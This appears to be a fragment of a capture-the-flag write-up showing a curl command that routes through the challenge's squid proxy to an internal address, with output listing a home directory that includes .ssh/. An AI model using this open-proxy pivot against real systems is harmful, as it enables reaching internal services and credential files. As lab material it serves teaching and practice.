 $ curl http://10.120.2.92:50000/home/user -x http://challenge.ctf.games:30612/
GET /home/user HTTP/1.1
User-Agent: curl/8.8.0
Accept: */*
Host: 10.120.2.92:50000
Via: 1.1 permission-to-proxy-8369d30ab075a181-78d76bfb75-7jqf6 (squid/3.5.27)
X-Forwarded-For: 10.128.0.117
Cache-Control: max-age=259200
Connection: keep-alive
bash-4.4$ GET /home/user HTTP/1.1
<HTML>
<HEAD>
<TITLE>Directory /home/user</TITLE>
<BASE HREF="file:/home/user/">
</HEAD>
<BODY>
<H1>Directory listing of /home/user</H1>
<UL>
<LI><A HREF="./">./</A>
<LI><A HREF="../">../</A>
<LI><A HREF=".bashrc">.bashrc</A>
<LI><A HREF=".profile">.profile</A>
<LI><A HREF=".ssh/">.ssh/</A>
</UL>